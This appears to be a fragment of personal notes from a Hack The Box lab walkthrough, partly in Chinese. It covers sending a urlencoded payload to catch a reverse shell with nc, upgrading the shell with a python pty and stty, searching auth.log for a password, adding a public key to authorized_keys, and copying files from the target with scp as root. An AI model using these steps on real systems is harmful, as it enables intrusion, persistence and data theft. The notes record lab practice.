
then urlencode all your payload and send it !
you local nc will get shell
getting a reverse shell
这块感觉要多学学
after nc get shell, input
python3 -c 'import pty;pty.spawn("/bin/bash")'stty raw -echo; fglearn about more stty : https://man7.org/linux/man-pages/man1/stty.1.html
cn manual:https://man.archlinux.org/man/stty.1.zh_TW
auth.log& scp
find the password。。。
and you also can paste your public key to authroized_keys file,scp the file
scp -r -i backend root@10.10.11.161:/home/htb/uhc .: -r : recursive (because it is a folder)
you can also tar all the file to bz2


